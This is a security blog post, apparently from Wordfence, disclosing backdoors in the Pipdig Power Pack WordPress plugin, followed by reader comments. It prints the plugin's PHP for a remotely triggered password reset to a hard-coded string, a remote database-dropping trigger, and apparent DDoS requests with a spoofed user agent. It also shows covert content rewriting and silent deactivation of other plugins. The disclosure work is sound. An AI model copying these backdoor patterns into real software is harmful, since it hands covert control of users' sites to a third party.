Peculiar PHP Present In Popular Pipdig Power Pack (P3) Plugin
This week, our team was notified of suspicious code present in a plugin offered alongside themes sold by Pipdig, a UK-based web development team. The user, who wishes to remain anonymous, reached out to us with concerns that the plugin’s developer can grant themselves administrative access to sites using the plugin, or even delete affected sites’ database content remotely. We have since confirmed that the plugin, Pipdig Power Pack (or P3), contains code which has been obfuscated with misleading variable names, function names, and comments in order to hide these capabilities.
We reached out to the Pipdig team with questions about these issues, and within hours a new version of P3 was released with much of the suspicious code removed. Pipdig Power Pack versions up to 4.7.3 contain the backdoor code, which has been removed as of version 4.8.0, at least at the time of this writing. No concrete data is available regarding the exact install base of the P3 plugin, though queries against services like PublicWWW and Censys suggest an install base of 10,000-15,000 sites.
Sites running Pipdig’s software should ensure they’ve updated to the latest version of P3. While we’re stopping short of recommending removing the software, serious consideration should be given on whether to treat Pipdig as a trustworthy vendor going forward. Given the dubious nature of the code present in the previous version and obvious efforts to obscure it, Pipdig’s intentions remain unclear.
Due to the nature of these backdoors, which make remote calls to Pipdig’s servers as opposed to listening for incoming requests, an inbound firewall rule cannot prevent these actions. In an effort to protect Wordfence users, we will be issuing WordPress dashboard notifications to our users with the P3 plugin active. Systems administrators interested in checking their filesystems should look for the plugin slug p3.
In today’s post, we’ll take a look under the hood of the P3 plugin to see what the developers added and how it can affect your site. Then we’ll discuss Pipdig’s response, as well as the importance of developer trust–especially in the unmoderated ecosystem of commercial WordPress plugins and themes.
Unauthenticated Password Reset (To A Hard-Coded String)
The first item we’ll look at is the plugin’s ability to reset the password of any user on an affected site.
// Check for new social channels to add to navbar etc
if (!get_transient('p3_news_new_user_wait')) {
$url = 'hXXps://pipdigz[.]co[.]uk/p3/socialz.txt';
$args = array('timeout' => 4);
$response = wp_safe_remote_get($url, $args);
if (!is_wp_error($response) && !empty($response['body'])) {
if (email_exists(sanitize_email($response['body']))) {
p3_check_social_links(email_exists(sanitize_email($response['body'])));
wp_safe_remote_get('hXXps://pipdigz[.]co[.]uk/p3/socialz.php?list='.rawurldecode($me), $args);
}
}
}
In the snippet above, taken from lines 88-99 of the file inc/cron.php, we see code ostensibly intended to “check for new social channels” according to the preceding comment. This code is present in a function associated with an hourly WordPress cron event, so it will attempt to run once per hour.
First, the plugin checks for a database transient called p3_news_new_user_wait. This is a transient set on initial activation, which will remain present for three weeks after being initially set. Thus, if a site has been running the plugin for longer than three weeks, the code block above will run when the hourly cron triggers.
Next, the plugin makes a wp_safe_remote_get() call to hXXps://pipdigz[.]co[.]uk/p3/socialz.txt. If the response from that URL is an email address, the function p3_check_social_links() is run on that email address, after which the plugin sends another request to a different pipdigz[.]co[.]uk address containing the site’s domain (as the variable $me, defined elsewhere). The socials.txt file on Pipdig’s server did not contain any content when tested during the course of this investigation.
Despite the innocuous name, however, p3_check_social_links() has nothing to do with social media.
function p3_safe_styles($styles) {
$styles[] = 'display'; // For Google Adsense ad widget
$styles[] = 'text-transform';
return $styles;
}
function p3_check_social_links($link_style) {
wp_set_password('p3_safe_styles', $link_style);
}
The function is defined in inc/functions.php, and continues its misleading behavior. It’s located immediately after the definition of another function, p3_safe_styles(), and at a glance seems to make use of it. However, its presence in line 195 is as a string, not a function. In reality, p3_check_social_links() simply changes the password of a given user to the hard-coded string “p3_safe_styles”.
What this means is that if Pipdig were inclined, they could gain administrative access to a site just by knowing the email address of an administrator account. They’d update the socialz.txt file on their end to contain the email in question, wait an hour for the cron to trigger again, and log in to the account with the password “p3_safe_styles”.
The cron event responsible for calling the password reset function has been removed as of version 4.8.0, though the p3_check_social_links() function with the hardcoded password is still present as orphaned code.
Unauthenticated Database Deletion
Following the password reset, the very next lines of code in inc/cron.php contain further concerning behavior: the ability to delete a site’s entire WordPress database remotely.
$url_2 = 'hXXps://pipdigz[.]co[.]uk/p3/id39dqm3c0.txt';
$response = wp_safe_remote_get($url_2, $args);
if (!is_wp_error($response) && !empty($response['body'])) {
if ($me === trim($response['body'])) {
global $wpdb;
$prefix = str_replace('_', '\_', $wpdb->prefix);
$tables = $wpdb->get_col("SHOW TABLES LIKE '{$prefix}%'");
foreach ($tables as $table) {
$wpdb->query("DROP TABLE $table");
}
}
}
In this snippet, we see the plugin making a wp_safe_remote_get() call to hXXps://pipdigz[.]co[.]uk/p3/id39dqm3c0.txt. Then, it compares the response to $me, which still refers to the WordPress site’s URL. If id39dqm3c0.txt contains the site’s URL, the plugin will enumerate and individually drop every database table associated with the site. This check, like the password reset above, is made hourly when the cron is triggered.
To clarify, the Pipdig team can remotely destroy a WordPress site using the P3 plugin by storing its site_url on their server as id39dqm3c0.txt, then waiting an hour and triggering the cron. We did not detect any activity in this file during our investigation.
The database deletion functionality has been removed as of version 4.8.0.
Unusual Scheduled Remote Calls
Pipdig’s plugin, in addition to the more obvious examples, includes some remote calls in its cron events that raise questions of original intent.
The following snippet is present in a daily cron found in inc/cron.php:
// Clear CDN cache
$url = 'hXXps://pipdigz[.]co[.]uk/p3/id39dqm3c0_license.txt';
$response = wp_safe_remote_get($url, $args);
if (!is_wp_error($response) && !empty($response['body'])) {
$rcd = trim($response['body']);
//$check = add_query_arg('n', rand(0,99999), $rcd);
wp_safe_remote_get($rcd.'&'.rand(0,99999), $args);
}
This code is nearly identical to another snippet from the same file, associated with an hourly cron event:
// Check CDN cache
$url_3 = 'hXXps://pipdigz[.]co[.]uk/p3/id39dqm3c0_license_h.txt';
$response = wp_safe_remote_get($url_3, $args);
if (!is_wp_error($response) && !empty($response['body'])) {
$rcd = trim($response['body']);
$args = array('timeout' => 10, 'user-agent' => 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36', 'reject_unsafe_urls' => true, 'blocking' => false, 'sslverify' => false);
//$check = add_query_arg('n', rand(0,99999), $rcd);
wp_safe_remote_get($rcd.'&'.rand(0,99999), $args);
}
Both of these events include comments suggesting the code has to do with a CDN cache. This does not appear to be the case.
In both examples, the plugin first makes a call to a text file on Pipdig’s server. The text files each contain a new URL, which the plugin makes a subsequent request to. This second request includes a query string with a random numeral between 0 and 99999, and in the case of the hourly event, a spoofed User-Agent string intended to make the request appear as though it was generated by Google Chrome on a Windows 10 machine.
During our initial review of the P3 plugin, we tested the two Pipdig URLs to see where these daily and hourly requests were eventually ending up. The address queried in the daily event returned a target URL of hXXps://[redacted].com/wp-cron.php, and the hourly lookup returned hXXps://[redacted].com/wp-admin/admin-ajax.php. The contents of these files were emptied shortly after we contacted Pipdig, though response codes indicate the files themselves still exist.
It is unclear at this time why Pipdig was directing sites with their plugin to send these requests to a third party site. It’s also not obvious why one of the requests falsely reports the User-Agent of the request.
The code responsible for these remote requests has been removed as of version 4.8.0.
Update – 14:05 PDT, March 29 2019
We recently became aware of another investigation which had apparently been running in parallel to our own. In a post today, WordPresser Jem “Jemjabella” Turner detailed similar issues, but had gone a bit further in regards to these remote requests.
Popular WordPress theme provider pipdig is using customer sites to DDoS competitors & harvesting user data (amongst other things): https://t.co/MjfH7izT9x
— Jem (@jemjabella) March 29, 2019
The post, which can be found here, confirms our initial suspicions that these requests were attempts to issue a DDoS against one of Pipdig’s competitors. In a response, shared in Jem’s blog, the target reported the following:
“I actually had huge trouble with my web host and they explained that my admin-ajax.php file was under some kind of attack [..] I can confirm that I have never given pipdig any permissions to make requests to my servers. Nor was I ever in a partnership or any sort of contact with them.”
This confirmation makes it much clearer why random numerals were appended to the target URLs: it was in an attempt to bypass CDNs and other caches. It also clears up why the hourly requests made use of spoofed User-Agent strings.
Update – 18:20 PDT, March 29 2019
At the request of the competitor who was targeted in these attacks, we have removed references to their name and domain from this post. We did not intend to cause them stress in reporting these issues.
Undisclosed Content and Configuration Rewrites
Changing focus from security concerns to questionable dev practices, we see Pipdig Power Pack quietly making changes to site content.
Firstly, the plugin includes a content filter that automatically replaces references to Blogerize, a service which claims to be a beginner’s blogging course, with references to Pipdig’s own services.
function p3_content_filter($content) {
if (get_transient('p3_news_new_user_wait')) {
return $content;
} elseif (is_single()) {
$content = str_replace('bloger'.'ize[.]com', 'pipdig[.]co/shop/blogger-to-wordpress-m'.'igration/" data-scope="', $content);
$content = str_replace('Blog'.'erize', 'Blog'.'ger to WordPress', $content);
}
return $content;
}
add_filter('the_content', 'p3_content_filter', 20);
The p3_content_filter() function, present in inc/functions.php, performs the swap. It begins by checking if the p3_news_new_user_wait transient is set, which you may recall from earlier is present for three weeks on new installs. Once three weeks is up the filter runs on any viewed posts, replacing the string Blogerize with Blogger to WordPress, and any instances of the domain blogerize.com are replaced with pipdig[.]co/shop/blogger-to-wordpress-migration/" data-scope=".
Not only does this occur silently in the background, but users who encounter the issue may find it difficult to identify the cause due to the obfuscation employed by the plugin’s developer. The strings used, both originals and their replacements, are broken up in the code and concatenated by PHP. For example, searching for blogerize[.]com in your site’s filesystem wouldn’t catch the plugin’s use of 'bloger'.'ize[.]com'.

The final rendered result of the content filter, which now asks “Have you used Blogger to WordPress?”
Cursory searches reveal at least three live sites with content affected by this filter, all blog posts discussing Blogerize’s services, where links and brand references are all replaced with Pipdig’s content.
In addition to this content filtering, P3 makes some plugin-related decisions for its users that they aren’t made aware of.
function pipdig_p3_activate() {
add_option('pipdig_id', sanitize_text_field(substr(str_shuffle(MD5(microtime())), 0, 10)));
update_option('link_manager_enabled', 0);
update_option('antispam_dismiss_notice', 'true');
update_option('endurance_cache_level', 0);
$plugins = array(
'wd-instagram-feed/wd-instagram-feed.php',
'instagram-slider-widget/instaram_slider.php',
'categories-images/categories-images.php',
'mojo-marketplace-wp-plugin/mojo-marketplace.php',
'mojo-marketplace-hg/mojo-marketplace.php',
'autoptimize/autoptimize.php',
'heartbeat-control/heartbeat-control.php',
'instagram-slider-widget/instaram_slider.php',
'vafpress-post-formats-ui-develop/vp-post-formats-ui.php',
'advanced-excerpt/advanced-excerpt.php',
'force-regenerate-thumbnails/force-regenerate-thumbnails.php',
'jch-optimize/jch-optimize.php',
'rss-image-feed/image-rss.php',
'wpclef/wpclef.php',
'wptouch/wptouch.php',
'hello-dolly/hello.php',
'theme-test-drive/themedrive.php',
);
deactivate_plugins($plugins);
In the plugin’s activation hook, found in p3.php, a number of plugins are immediately deactivated if present. No reason is given for this action. The following plugins are all deactivated when P3 is activated:
- 10Web Instagram Feed – Instagram Gallery (
wd-instagram-feed) - Instagram Slider Widget (
instagram-slider-widget) - Categories Images (
categories-images) - Mojo Marketplace (
mojo-marketplace-wp-plugin&mojo-marketplace-hg) - Autoptimize (
autoptimize) - Heartbeat Control (
heartbeat-control) - Instagram Slider Widget (
instagram-slider-widget) - Vafpress (
vafpress-post-formats-ui-develop) - Advanced Excerpt (
advanced-excerpt) - Force Regenerate Thumbnails (
force-regenerate-thumbnails) - JCH Optimize (
jch-optimize) - Clef (
wpclef) - WPtouch (
wptouch) - Hello Dolly (
hello-dolly) - Theme Test Drive (
theme-test-drive)
Many of these plugins are very popular, with more than a hundred thousand installs. Other than certain exceptions like Hello Dolly (which certainly isn’t mission critical) and Clef (which is defunct), users may rely on these plugins and having them quietly deactivated could certainly cause headaches.
Later in the same file, another batch of plugins are listed and deactivated. This time the call is made alongside admin_init, so even if a user reactivates one it won’t stick. At least in this case, comments are made on some of the plugins in an attempt to explain why each is disallowed. Still, users are left unaware that this deactivation is even taking place unless they’re watching for it.
// Don't allow some plugins. Sorry not sorry.
function p3_trust_me_you_dont_want_this() {
$plugins = array(
'query-strings-remover/query-strings-remover.php', // Stop removing query strings. They're an important part of WP and keeping the site working correctly with caching.
'remove-query-strings-from-static-resources/remove-query-strings.php',
'scripts-to-footer/scripts-to-footer.php', // Scripts must also be located in the <head> so the widgets can render correctly.
'fast-velocity-minify/fvm.php',
'contact-widgets/contact-widgets.php', // Font awesome 5 breaks other icons
'theme-check/theme-check.php', // our themes aren't designed for the w.org repo
'wp-support/index.php' // malware?
);
deactivate_plugins($plugins);
}
add_action('admin_init', 'p3_trust_me_you_dont_want_this');
The following plugins are deactivated in this set:
- Query Strings Remover (
query-strings-remover) - Remove Query Strings From Static Resources (
remove-query-strings-from-static-resources) - Scripts To Footer (
scripts-to-footer)- Note: The slug on the WordPress.org plugin repository for Scripts To Footer is actually
scripts-to-footerphp, so this one won’t actually deactivate.
- Note: The slug on the WordPress.org plugin repository for Scripts To Footer is actually
- Fast Velocity Minify (
fast-velocity-minify) - Contact Widgets (
contact-widgets) - Theme Check (
theme-check) - WP Support (
wp-support)
Whether or not the given reasons for deactivating these plugins are legitimate, it’s at best questionable practice to make these sorts of changes on behalf of your users without their knowledge.
These content and configuration changes have not been removed from Pipdig Power Pack, and are still present as of version 4.8.0.
Response From Pipdig
Once we became aware of these issues, and confirmed them internally, we reached out to Pipdig for comments on some of our concerns.
In response to our questions about the plugin’s database deletion feature, Pipdig’s Creative Director Phil Clothier said the following:
“Last year we had some serious problems after someone obtained a huge list of license keys and downloaded all of our products. The keys and files were then distributed on their file sharing site, which has since been taken down (not by us, ironically!). The drop tables function was put in place to try to stop this at the time.”
Clothier claimed P3’s users were notified at the time when this functionality was introduced, though there doesn’t appear to be any remaining mention of it in the company’s documentation or terms of service. No mention of any of these capabilities had been made during the process of purchasing and activating a Pipdig theme and the P3 plugin.
Our questions about the plugin’s password reset feature, as well as our concerns about the misleading coding conventions used to obfuscate these behaviors, were not acknowledged by Pipdig in their response.
No Mention In The Patch

When we were initially made aware of these issues earlier this week, the latest available version of P3 was 4.7.3. After our contact with Pipdig, 4.8.0 was released. However, the changelog present in 4.8.0 made no mention of 4.7.3 at all.
In fact, when looking at the diffset between 4.7.3’s readme file and the one in 4.8.0, you can see that the only change was to increment the version number and date of the preexisting changes for 4.7.3. No mention at all is made of the removal of two backdoors and other suspicious code. Since these were the main changes in the new version, it would be difficult to add a standalone entry for 4.8.0 without mentioning them.
It’s understandable that Pipdig may not want to draw attention to these issues, but disclosing the existence of a security release is ethically important.
Final Thoughts
Pipdig Power Pack, a plugin used by all of Pipdig’s commercial WordPress themes, included a number of questionable features for an indeterminate amount of time until yesterday’s release of version 4.8.0. Prior to this, Pipdig maintained the ability to gain administrative access to (or entirely break) any WordPress site with the plugin active. Even on updated versions, content rewriting and plugin deactivations can take place without user knowledge.
Much of the code in question was deliberately misleading or obfuscated, such as the use of a function named p3_check_social_links() to change a user’s password or splitting the string 'Blog'.'erize' to conceal attempts to market Pipdig’s services.
Pipdig’s claims that all of this behavior had honest intent is not surprising. Ultimately the impact of these development decisions depends on their users’ trust in them as a company–after all, it’s up to Pipdig’s word that these backdoors were never actually utilized. While we don’t have evidence to the contrary, Pipdig’s deliberate use of misleading code still raises concerns. At best, it puts new Pipdig customers in an uncomfortable position: they were unaware of any of this before purchase, and Pipdig does not offer refunds on any of their products in the event that it’s deemed unacceptable.
Once again, we strongly urge Pipdig users to update P3 to version 4.8.0 immediately. Afterwards, consider keeping an eye on future updates to Pipdig’s plugins and themes to ensure newly added code meets your site’s security standards. Wordfence users with P3 active will soon receive notifications on their WordPress dashboard notifying them of this story.
What are your thoughts? Was Pipdig in the clear to add these features to their plugin? Is the type of code obfuscation they’ve used acceptable? Is their removal of the most concerning code a satisfactory response? Let us know in the comments below, or @Wordfence on Twitter.



Comments
11:22 am
Thanks for this detailed write up. At first I assumed they may have wanted the backdoor for the intent of easing support. Often when users of Event Espresso have problems, we will request admin access in order to debug the issue, which is frustrating for everyone (often the site owners doesn’t know how to grant admin access, or they do it wrong, etc).
But obfuscating the code makes it seem less we’ll-mending. Then changing users’ content? That’s a yellow card for sure.
Remotely drop users database tables is very incriminating, even if they acquired license keys through an unethical means. I’m sorry but, as I understand it, it’s still GPL software, and trying to get back at those users sounds like vigilantism.
Now, having said all that, we only know about all this because it’s open source. We can be pretty sure many of the closed-source software we use (eg the phone I’m using to type this on) also has backdoors, we just don’t know about them. The only real difference here is we know about it.
11:30 am
(Actually, to clarify, we rarely request admin access, only after all other attempts at finding a fix have been exhausted.)
12:56 am
Well sure asking for Admin access for support may make sense but there are other ways to it.
For example, you could fire a request towards the site you want to support (signed with a key to prevent idiots from even trying), which will then spawn an info box for the admin which asks to CREATE a NEW (clearly labeled) user for support, alongside a randomized password which you can carry to the support.
Also the plugin should have code in place to grill the account after a while and ask for killing the support acc when uninstalling it if it still exists.
2:51 pm
If after all this, you're still "stopping short of recommending removing the software", one wonders what it takes for you to recommend such action. This seems to me like a clear case of "do not let any products by these developers within a mile of your website".
12:25 pm
Very good point. A few years ago, another WP plugin was found to contain some code that added hidden links to pages (maybe an attempt at improving SEO for other sites). The author claimed it was an experiment he forgot to remove, and people brushed it off, but I would be hard pressed to use anything from him again. A couple of people even blamed the users, saying that you should never install a plugin without reading and understanding all of the source code.
2:53 pm
If a backdoor is put in place for easing support, the customer should be made aware of it.
Any other practice is simply unethical.
3:36 pm
As a new user of your plugin I've been reading your email / blog posts with interest and this one, well, it really shows how little us 'low-tech' users know about what's going on under the hood of our WordPress blogs.
Your line " ... the unmoderated ecosystem of commercial WordPress plugins and themes." really sums the whole issue up.
TBH I'm probably not alone in simply assuming that any plugin that's available is 'good', as in it's not got any nefarious tricks hidden away - clearly I was operating out from a rather naive mindset.
Thanks again for the updates & I'm going to check the plugins on my other sites to see whether there's anything dubious there too.
3:44 pm
Is Pipdig owned by Mason Soiza Inc?
2:13 am
That also passed through my mind while writing my first comment! I wouldn't be supprised...
4:55 pm
I cannot believe this is just being referred to as "Strange" when it is clearly malicious.
there is no legit reason for a plugin to be able to do these things.
My guess would be that they create work for themselves by breaking customers sites and them offering to fix them.
The fact that it has built in ability to perform DDOS attacks, obviously means they selling this as a service or using it themselves against competitors.
5:25 pm
Thank you for the in depth breakdown of all this. As a WP developer, it never occured to me to do such a thorough inspection of the plugins and themes I recommend for my clients, but I certainly will consider doing so now.
5:34 pm
Daamn! Talk about nasty. Thanks for this. I know one company whose products I will never use - and if I ever see someone else using their products, I will strongly advocate that they cease immediately.
5:51 pm
My daughter was looking at having me install their "blossom" theme on her new site. I was reading your analysis when she texted me she wanted that theme. I sent her the link to the above analysis. Needless to say, they lost themselves at least one sale so far over this.
Seriously bad move.
6:06 pm
I don't know if this is connected, a Pipdig plugin user opened a ticket. Hosting provider Namecheap warned them of malicious code from the plugin Zendesk. This is a plugin from Pipdig!
https://wordpress.org/support/topic/malicious-code-in-plugin/#post-10787682
Thank you for the heads up...
10:17 pm
Really nice of you for this grand expose.
These guys misuse the trust of their users.
WELL done .keep up the good work.Thanks
10:52 pm
Great write up. I would say that code that is deliberately misleading or has obfuscated intent, disables plugins without disclosure, phones home and allows entry w/o disclosure, conducts DDoS against a competitor, etc etc, this is enough to warrant blacklisting this company and developers.
11:07 pm
In my opinion Pipdig needs to be banned permanently from the WordPress environment. Backdoors such as this are not acceptable regardless the reason. Pipdig have betrayed the trust of the community.
7:44 am
As a data privacy consultant I always advocate caution when installing plugins before finding out if and where data is fed back to a server for analysis, but this goes a (large) step further.Thank you for your dilligence in investigating and publishing this.
11:21 pm
Your reports are really helpful but we don't know what is the folder name of plugins in your report. Can you please mention what is plugin folder name? It is not public free plugin seems. Thanks.
9:33 am
Hi Emeral,
The plugin slug is "p3", as mentioned in the intro of the post.
4:47 am
The latest version of 4.8.0 (that I’ve just checked this morning) has had the wp_set_password bit removed from functions as well now.
4:53 am
Just keep an eye out? Seriously? You have brilliantly uncovered a number of very suspicious portions of code and I can't think of a legit reason to gain admin access (no, not even for support), drop tables, deactivate plugins nor replace content...and then hide any past action from the change log.
Kudos for the investigation and the lengthy post with details but any plugins or themes from this company should be removed ASAP and that should be the recommendation.
5:59 am
Great write up. I appreciate you bringing to light the threat. What I would appreciate more, is protecting WordPress and the users, by removing this group from the plugin community.
Ability to delete my database? No, not in my universe.
I find it hard to believe they are still here, popular or not.
Time to step up to the plate, let it be known it will not be condoned.
7:32 am
I recently came across Pipdig and loved some of their themes. I planned to buy one of them in the near future. So glad I received this info. Yikes! I definitely don't want to do business with a company like this. Too shady.
Any recommendations for another company to buy WordPress themes from? Is ThemeForest okay?
2:41 pm
Themeforest can be ok, but look for lots of downloads, higher rated, good timely responses in the support section for the theme you're looking at. There's some good ones, but also some poorly coded junk to stay away from.
9:13 am
They should be facing criminal charges.
9:44 am
Thanks for posting this. What a shady practice these guys are dealing in. I don't use Pipdig in any capacity, and I certainly won't be starting now.
12:43 am
I think this whole escapade can be summed up by the comments left in the code, "Sorry, not sorry."
Are you legally liable for telling people to stay away from a vendor like Pipdig? Your recommendation seems awfully watered down for the seriousness of the offense. But, yes, we will keep an eye on them.
12:49 pm
Thank You for sharing.
4:17 pm
Has anyone reported his actions to the authorities? https://www.actionfraud.police.uk/reporting-fraud-and-cyber-crime
It's interesting that he has no contact number, no address listed anywhere, it makes him extremely hard to find or hold accountable if he decided to close his website.
His LinkedIn doesn't contain his full name, it's strictly "Phil C", everything about him borders on anonymity. If someone needs more information about his company or an address to serve him, i'd suggest going to https://beta.companieshouse.gov.uk/ and searching for his company to grab the details before he changes them.
Quickly glancing over the Data protection act and Computer Misuse Act, it would seem he would have landed himself in hotwater if people report him, especially those that were affected.
2:16 am
I reported the incident to Action Fraud over the weekend. However, their website is very much not set up to deal with reports of this nature (instead being focused on phishing etc) so am not sure what good it will do. Hoping someone will get back to me this week.
6:24 pm
Thanks for being so vigilant. Can't believe that such business practices are even thought off and carried out.
9:29 pm
This is some pretty weak stuff. And their follow-up was pathetic. Hopefully, the WordPress community takes appropriate action here.
3:33 am
I'm still shocked.
4:16 pm
Watch out for them reorganizing and showing up as a different or new entity.
They put us all at risk. Thanks to the user's alertness.
1:33 am
Thankfully spotted this before purchasing one of their themes.
As a UK Ltd company they are obliged to show (on their website) the same company and contact info as held by Companies House. There isn't even an email address! The fact it is all missing should raise a flag.
Hope everyone gives this lot the wide berth they deserve from now on.